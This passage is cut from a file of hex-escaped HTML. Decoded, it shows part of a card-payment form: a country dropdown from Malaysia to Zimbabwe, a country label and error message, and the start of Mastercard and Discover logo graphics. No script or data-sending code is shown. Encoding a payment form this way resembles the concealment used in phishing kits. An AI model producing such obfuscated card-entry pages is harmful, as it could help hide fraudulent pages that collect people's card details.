1\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x67\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31